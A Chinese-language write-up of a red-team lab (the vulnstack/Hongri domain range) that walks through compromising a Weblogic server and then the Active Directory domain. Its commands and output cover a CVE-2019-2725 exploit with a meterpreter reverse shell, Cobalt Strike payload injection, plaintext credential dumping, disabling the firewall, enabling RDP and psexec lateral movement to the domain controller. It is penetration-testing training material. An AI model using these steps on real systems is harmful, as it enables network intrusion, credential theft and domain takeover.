http://vulnstack.qiyuanxuetang.net/vuln/?page=2
描述:红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。本次红队环境主要Access Token利用、WMI利用、域漏洞利用SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用、黄金票据/白银票据/Sid History/MOF等攻防技术。关于靶场统一登录密码:1qaz@WSX
(雾。。好多没听过的)
- Bypass UAC
- Windows系统NTLM获取(理论知识:Windows认证)
- Access Token利用(MSSQL利用)
- WMI利用
- 网页代理,二层代理,特殊协议代理(DNS,ICMP)
- 域内信息收集
- 域漏洞利用:SMB relay,EWS relay,PTT(PTC),MS14-068,GPP,SPN利用
- 域凭证收集
- 后门技术(黄金票据/白银票据/Sid History/MOF)

靶场搭建
-
网络配置信息,已经默认配置好,直接将网卡设置好即可
DC
IP:10.10.10.10OS:Windows 2012(64)应用:AD域WEB
IP1:10.10.10.80IP2:192.168.111.80OS:Windows 2008(64)应用:Weblogic 10.3.6 MSSQL 2008PC
IP1:10.10.10.201IP2:192.168.111.201OS:Windows 7(32)KALI
IP:192.168.111.150 -
网卡设置
NAT网卡网段改为
192.168.111.0,仅主机模式网卡网段改为10.10.10.0; -
WEB主机默认账户是登陆不进去的,需要切换为
de1ay账户登陆进去然后来到
C:\Oracle\Middleware\user_projects\domains\base_domain\bin依次使用管理员模式打开
set domainenvstartmanagerweblogicstartweblogic -
kali访问http://192.168.111.80:7001/console
开始渗透
主机发现端口扫描
-
使用nmap扫描网段类存活主机
Kali的ip是150,那么目标就是80以及201nmap -sP 192.168.111.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-16 15:39 CST Nmap scan report for 192.168.111.1 Host is up (0.00051s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.111.2 Host is up (0.00035s latency). MAC Address: 00:50:56:FB:CA:45 (VMware) Nmap scan report for 192.168.111.80 Host is up (0.00024s latency). MAC Address: 00:0C:29:AC:FA:FB (VMware) Nmap scan report for 192.168.111.201 Host is up (0.00033s latency). MAC Address: 00:0C:29:AD:EE:B7 (VMware) Nmap scan report for 192.168.111.254 Host is up (0.00038s latency). MAC Address: 00:50:56:E6:0E:41 (VMware) Nmap scan report for 192.168.111.150 -
扫描主机开放端口
# 192.168.111.80 nmap -sT -min-rate 10000 -p- 192.168.111.80 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-16 15:42 CST Nmap scan report for 192.168.111.80 Host is up (0.043s latency). Not shown: 65521 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1433/tcp open ms-sql-s 3389/tcp open ms-wbt-server 7001/tcp open afs3-callback 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49156/tcp open unknown 55068/tcp open unknown 60966/tcp open unknown # 192.168.111.201 nmap -sT -min-rate 10000 -p- 192.168.111.201 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-16 15:44 CST Nmap scan report for 192.168.111.201 Host is up (0.044s latency). Not shown: 65525 filtered tcp ports (no-response) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 3389/tcp open ms-wbt-server 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49156/tcp open unknown 60518/tcp open unknown MAC Address: 00:0C:29:AD:EE:B7 (VMware)192.168.111.80存在web端口,所以是我们的优先目标 -
扫描主机服务版本以及系统版本
nmap -sV -sT -O -p 80,135,139,445,1433,3389,7001 192.168.111.80 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-16 15:57 CST Nmap scan report for 192.168.111.80 Host is up (0.0010s latency).PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2 3389/tcp open ms-wbt-server? 7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled) 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port3389-TCP:V=7.94SVN%I=7%D=11/16%Time=67385090%P=x86_64-pc-linux-gnu% SF:r(TerminalServerCookie,13,"\x03\0\0\x13\x0e\xd0\0\0\x124\0\x02\x01\x08\ SF:0\x02\0\0\0"); MAC Address: 00:0C:29:AC:FA:FB (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: phone|specialized|general purpose Running (JUST GUESSING): Microsoft Windows Phone|7|8.1|2008|Vista (94%) OS CPE: cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1:r1 cpe:/o:microsoft:windows_server_2008::beta3 cpe:/o:microsoft:windows_server_2008 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_8 Aggressive OS guesses: Microsoft Windows Phone 7.5 or 8.0 (94%), Microsoft Windows Embedded Standard 7 (93%), Microsoft Windows 8.1 R1 (92%), Microsoft Windows 7 (91%), Microsoft Windows Server 2008 or 2008 Beta 3 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (90%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows Server 2008 R2 SP1 (88%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 88.35 seconds扫出系统版本
Microsoft Windows Server 2008 R2,以及MSSQL,Oracle WebLogic Server 10.3.6.0 -
扫描漏洞
nmap -script=vuln -p 80,135,139,445,1433,3389,7001 192.168.111.80 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-16 16:04 CST Nmap scan report for 192.168.111.80 Host is up (0.0012s latency). PORT STATE SERVICE 80/tcp open http |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-csrf: Couldn't find any CSRF vulnerabilities. 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1433/tcp open ms-sql-s | ssl-poodle: | VULNERABLE: | SSL POODLE information leak | State: VULNERABLE | IDs: BID:70574 CVE:CVE-2014-3566 | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other | products, uses nondeterministic CBC padding, which makes it easier | for man-in-the-middle attackers to obtain cleartext data via a | padding-oracle attack, aka the "POODLE" issue. | Disclosure date: 2014-10-14 | Check results: | TLS_RSA_WITH_3DES_EDE_CBC_SHA | References: | https://www.securityfocus.com/bid/70574 | https://www.imperialviolet.org/2014/10/14/poodle.html | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566 |_ https://www.openssl.org/~bodo/ssl-poodle.pdf |_tls-ticketbleed: ERROR: Script execution failed (use -d to debug) 3389/tcp open ms-wbt-server 7001/tcp open afs3-callback MAC Address: 00:0C:29:AC:FA:FB (VMware) Host script results: | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ |_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED |_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED |_smb-vuln-ms10-054: false扫出主机
ms17-010永恒之蓝,不过开放了445应该都会扫出来,以及CVE-2014-3566,网上查阅说是信息泄露漏洞,web的好像没有扫出扫描漏洞,但是我们知道7001端口上是WebLogic,可以查阅它的漏洞https://zh.wikipedia.org/wiki/%E8%B4%B5%E5%AE%BE%E7%8A%AC%E6%BC%8F%E6%B4%9E
web渗透
80端口
-
访问主页,是空页面

-
尝试扫描目录
gobuster dir -u http://192.168.111.80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,zip,txt | grep -v "403"啥也没有扫出来,转
7001端口
7001端口
-
访问主页

-
发现
/console能够正常访问到weblogic控制台
可以在右下角找到版本号
WebLogic Server 版本: 10.3.6.0,和之前nmap扫描的一模一样 -
查阅漏洞
-
通过
searchexploit搜索searchsploit WebLogic 10.3.6.0 -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Oracle Weblogic 10.3.6.0.0 - Remote Command Execution | java/webapps/47895.py Oracle Weblogic 10.3.6.0.0 / 12.1.3.0.0 - Remote Code Execution | windows/webapps/46780.py Oracle WebLogic Server 10.3.6.0 - Java Deserialization Remote Code Execution | java/remote/42806.py Oracle Weblogic Server 10.3.6.0 / 12.1.3.0 / 12.2.1.2 / 12.2.1.3 - Deserialization Remote Command Execution | multiple/remote/44553.py Oracle WebLogic Server 10.3.6.0.0 / 12.x - Remote Command Execution | multiple/remote/43392.py WebLogic Server 10.3.6.0.0 / 12.1.3.0.0 / 12.2.1.3.0 / 12.2.1.4.0 / 14.1.1.0.0 - Unauthenticated RCE via GET request | java/webapps/48971.py -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------存在远程命令执行
-
weblogic权限绕过(CVE-2020-14882)
http://192.168.111.80:7001/console/css/%252e%252e%252fconsole.portal能直接进入后台,但是权限很低,无法利用
-
CVE-2019-2725 反序列化远程代码执行
-
拉取上面
searchexploit的搜索到的46780.py,然后跟根据文件内部usage食用# Script Usage: # python exploit.py http://IP:PORT/_async/AsyncResponseServiceHttps # msfvenom -p windows/meterpreter/reverse_tcp LHOST=1.1.1.1 LPORT=1234 -f psh-cmd > exploit.ps1 # Add the powershell command in the variable -
先通过
msfvenom生成payload文件msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.150 LPORT=1234 -f psh-cmd > exploit.ps1然后将文件
exploit.ps1里面的内容替换到46780.py的exploit变量中的 -
kali开启监听msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.111.150 msf6 exploit(multi/handler) > set lport 1234 msf6 exploit(multi/handler) > run -
执行脚本
46780.py,要通过python2执行python2 46780.py http://192.168.111.80:7001/_async/AsyncResponseServiceHttps Exploit Written by Avinash Kumar Thapa status_code:202 <Response [202]> -
最后回到Kali可以发现反弹成功了,并且用户是
DE1AY\Administratormsf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.111.150 msf6 exploit(multi/handler) > set lport 1234 msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 192.168.111.150:1234 [*] Sending stage (176198 bytes) to 192.168.111.80 [*] Meterpreter session 1 opened (192.168.111.150:1234 -> 192.168.111.80:49303) at 2024-11-16 18:38:27 +0800meterpreter > getuid Server username: DE1AY\Administrator
-
-
内网渗透
MSF派生CS
-
启动
CS服务端,并用客户端连上 -
CS设置HTTP监听器
-
MSF使用
payload_inject模块meterpreter > bg [*] Backgrounding session 1... msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http msf6 exploit(windows/local/payload_inject) > set lport 192.168.111.150 msf6 exploit(windows/local/payload_inject) > set lport 80 msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true msf6 exploit(windows/local/payload_inject) > set prependmigrate true msf6 exploit(windows/local/payload_inject) > set session 1 msf6 exploit(windows/local/payload_inject) > run [*] Running module against WEB [*] Spawned Notepad process 3584 [*] Injecting payload into 3584 [*] Preparing 'windows/meterpreter/reverse_http' for PID 3584 -
然后回到CS就可以看到已经将主机派生过来了

内网信息收寻
-
网络配置信息
C:\Oracle\Middleware\user_projects\domains\base_domain>ipconfig Windows IP Configuration Ethernet adapter 2:Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::d153:9eef:2b9e:1c80%13IPv4 Address. . . . . . . . . . . : 10.10.10.80Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 10.10.10.1 Ethernet adapter :Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::2836:b233:6919:8d8a%11IPv4 Address. . . . . . . . . . . : 192.168.111.80Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.111.1外网网段
192.168.111.0,内网网段10.10.10.0 -
进程信息
# ps 2740 2120 360Tray.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\safemon\360Tray.exe发现安装了
360 -
主机信息
meterpreter > sysinfo Computer : WEB OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : DE1AY Logged On Users : 8 Meterpreter : x86/windows发现存在域
DE1AY -
查看域详细信息
beacon> shell net config workstation [*] Tasked beacon to run: net config workstation [+] host called home, sent: 53 bytes [+] received output: 计算机名 \\WEB 计算机全名 WEB.de1ay.com 用户名 Administrator工作站正运行于 NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C29ACFAFB)NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C29ACFA05)软件版本 Windows Server 2008 R2 Standard工作站域 DE1AY 工作站域 DNS 名称 de1ay.com 登录域 DE1AY域为
de1ay.com -
查看本机用户(本机以及域用户)
C:\Oracle\Middleware\user_projects\domains\base_domain>net user net userUser accounts for \\WEB------------------------------------------------------------------------------- Administrator de1ay Guest The command completed successfully. # 查看域用户被拒绝 C:\Oracle\Middleware\user_projects\domains\base_domain>net user /domain net user /domain The request will be processed at a domain controller for domain de1ay.com.System error 5 has occurred.Access is denied. -
查看域中主机,也是权限不足
C:\Oracle\Middleware\user_projects\domains\base_domain>net group "domain computers" /domain The request will be processed at a domain controller for domain de1ay.com.System error 5 has occurred.Access is denied. -
查看ARP列表
meterpreter > arp -aARP cache =========IP address MAC address Interface---------- ----------- ---------10.10.10.1 00:50:56:c0:00:01 Intel(R) PRO/1000 MT Network Connection #210.10.10.10 00:0c:29:9c:85:b6 Intel(R) PRO/1000 MT Network Connection #210.10.10.201 00:0c:29:ad:ee:c1 Intel(R) PRO/1000 MT Network Connection #210.10.10.255 ff:ff:ff:ff:ff:ff Intel(R) PRO/1000 MT Network Connection #2192.168.111.1 00:50:56:c0:00:08 Intel(R) PRO/1000 MT Network Connection192.168.111.150 00:0c:29:de:14:88 Intel(R) PRO/1000 MT Network Connection192.168.111.255 ff:ff:ff:ff:ff:ff Intel(R) PRO/1000 MT Network Connection224.0.0.22 00:00:00:00:00:00 Software Loopback Interface 1224.0.0.22 01:00:5e:00:00:16 Intel(R) PRO/1000 MT Network Connection224.0.0.22 01:00:5e:00:00:16 Intel(R) PRO/1000 MT Network Connection #2224.0.0.252 01:00:5e:00:00:fc Intel(R) PRO/1000 MT Network Connection224.0.0.252 01:00:5e:00:00:fc Intel(R) PRO/1000 MT Network Connection #2发现内网主机
10,201
CS抓取kiwi抓取密码及web主机提权
-
CS抓取明文密码

kerberos : * Username : Administrator # 大概率是域管理员* Domain : de1ay.com* Password : 1qaz@WSX得到密码
1qaz@WSX,很多用户(de1ay,mssql)的密码都是这个,扫描到主机后可以横向移动 -
之前在MSF提权不成功,尝试在CS提权

beacon> elevate svc-exe HTTP-80 [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.150:80) via Service Control Manager (\\127.0.0.1\ADMIN$\722628d.exe) [+] host called home, sent: 313305 bytes [+] received output: Started service 722628d on .提权成功,多出来一个会话,是
system权限的
web主机远程桌面
-
关闭防火墙(提权后第一件要做的事)
beacon> shell netsh advfirewall set allprofiles state off [*] Tasked beacon to run: netsh advfirewall set allprofiles state off [+] host called home, sent: 74 bytes 确定。 -
注册表开启远程桌面
beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f [*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f [+] host called home, sent: 144 bytes [+] received output: 操作成功完成 -
连接远程桌面
proxychains rdesktop 192.168.111.80 -p 1qaz@WSX -u administrator登录
de1ay\administrator时,需要更改新密码,我们将它修改为Aa118811
登陆成功
-
在里边进行信息收集

得到域成员
PC,WEB以及域控DC,但是不知道IP
使用CS进行端口扫描
由于CS上目标只能发现WEB主机一台,没发现域内别的主机渗透不下去,也不能进行横向移动

beacon> portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.10.0-10.10.10.255
[+] host called home, sent: 75365 bytes
[+] received output:
(ARP) Target '10.10.10.80' is alive. 00-0C-29-AC-FA-05
(ARP) Target '10.10.10.201' is alive. 00-0C-29-AD-EE-C1
(ARP) Target '10.10.10.254' is alive. 00-50-56-E7-10-69
10.10.10.201:3389
10.10.10.201:139
10.10.10.201:135
10.10.10.80:3389
10.10.10.80:139
10.10.10.80:135
10.10.10.80:80
10.10.10.10:5985
10.10.10.10:3389
10.10.10.10:636
10.10.10.10:593
10.10.10.10:464
10.10.10.10:389
10.10.10.10:139
10.10.10.10:135
10.10.10.10:88
10.10.10.10:53
10.10.10.1:5357
10.10.10.1:5040
10.10.10.1:3389
10.10.10.1:912
10.10.10.1:902
10.10.10.1:139
10.10.10.1:135
10.10.10.1:445
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
10.10.10.201:445 (platform: 500 version: 6.1 name: PC domain: DE1AY)
Scanner module is complete
扫出来主机10.10.10.10以及10.10.10.201,10.10.10.80是web主机,并且都扫描出了445端口,并且都开启3389端口

CS的目标主机也发现了,DC是10.10.10.10,PC是10.10.10.201
横向移动
-
因为域内所有主机都开启
445端口,所以我们创建一个SMB监听器来进行横向
-
在
CS再抓一次明文密码,因为我们之前登录远程桌面时修改了de1ay/administrator的密码 -
进行横向,右键
DC选择psexec,然后选择刚刚创建SMB监听器,点击Launch
beacon> jump psexec DC SMB-1 [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\test) on DC via Service Control Manager (\\DC\ADMIN$\eb3da6e.exe) [+] host called home, sent: 313378 bytes [+] Impersonated DE1AY.COM\administrator (netonly) [+] received output: Started service eb3da6e on DC [+] established link to child beacon: 10.10.10.10上线成功!!拿下DC

-
继续拿下
PC,和上面一样的操操作
横向成功,拿下了

不进行横向利用3389
-
上面内网端口扫描发现所有主机都开启可
3389端口 -
结合我们上面使用kiwi抓取的明文密码,可以直接登陆上去
-
使用之前开启远程桌面的
web主机作为跳板 -
连接远程桌面,在web主机里面远程
DC以及PC即可
还可以使用永恒之蓝漏洞
不写了
黄金票据(权限维持)
看我第一篇红日靶场的文章即可,主要收集krbtgt账户的HTLM的HASH ,以及域管理员的SID ,域的名称,随便一个账户即可构造黄金票据